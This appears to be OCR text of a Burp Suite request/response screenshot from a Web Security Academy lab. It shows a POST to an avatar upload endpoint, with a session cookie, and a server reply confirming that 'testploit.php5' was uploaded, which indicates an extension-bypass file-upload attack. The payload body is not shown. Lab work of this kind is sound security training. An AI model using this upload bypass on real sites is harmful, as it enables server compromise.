 Request
Pretty Raw Hex \n
1 POST /my-account/avatar HTTP/2
2 Host:
0a760010038289fc8121b6e500a2009e.web-security-academ
y.net
3 Cookie: session=qvjw0ir8xI5wgKN4MHV0rM7gBpnrNjBs
4 Content-Length: 473
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="117", "Not;A=Brand";v="8"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Upgrade-Insecure-Requests: 1
10 Origin:
https://0a760010038289fc8121b6e500a2009e.web-securit
y-academy.net
11 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundary1XbjSpZ4MGzx5OwB
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/117.0.5938.63 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,image/avif,image/webp,image/apng,*/*;q=0.8,applica
tion/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Date: Wed, 27 Sep 2023 01:56:18 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Type: text/html; charset=UTF-8
6 X-Frame-Options: SAMEORIGIN
7 Content-Length: 135
8
9 The file avatars/testploit.php5 has been uploaded.<p
>
<a href="/my-account" title="Return to previous
page">
« Back to My Account
</a>
</p>
Search 0 highlights